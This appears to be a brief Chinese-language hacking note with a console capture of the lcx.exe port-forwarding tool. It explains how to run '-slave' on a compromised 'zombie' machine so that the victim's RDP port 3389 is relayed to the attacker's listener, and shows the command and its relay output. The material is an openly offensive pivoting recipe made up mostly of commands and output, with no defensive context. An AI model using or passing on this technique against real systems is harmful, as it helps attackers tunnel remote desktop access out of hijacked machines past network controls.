 C:\Users\Administrator\Desktop\lcx
λ lcx.exe -slave 192.168.1.122 6999 127.0.0.1 7001
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Make a Connection to 192.168.1.122:6999....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:7001....
[+] All Connect OK!
[+] Start Transmit (192.168.1.122:6999 <-> 127.0.0.1:7001) ......
[+] CreateThread OK!
[+] Make a Connection to 192.168.1.122:6999....
Recv 8373 bytes 127.0.0.1:7001
Send 8373 bytes 192.168.1.122:6999
Recv 3026 bytes 127.0.0.1:7001
Send 3026 bytes 192.168.1.122:6999